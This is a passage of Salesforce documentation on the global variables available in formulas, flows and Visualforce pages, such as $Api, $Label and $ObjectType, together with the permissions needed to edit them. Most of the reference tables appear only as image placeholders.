

EDITIONS

The availability of each global variable depends on the experience and edition requirements for the related feature.

#### USER PERMISSIONS

To create, edit, and delete custom s-controls, formulas, or Visualforce pages:

**•** "Customize Application"

To edit flows and processes:

**•** "Manage Force.com Flow"

All objects support basic actions, such as new, clone, view, edit, list, and delete. The \$Action global also references actions available on many standard objects. The values available in your organization may differ depending on the features you enable.

#### **\$Api**





## **\$Component**



#### **\$ComponentLabel**



### **\$CurrentPage**



#### **\$FieldSet**



**Tips:** This global variable is only available for Visualforce pages.

#### **\$Label**



#### **\$Label.Site**









#### **\$Network**



### **\$ObjectType**



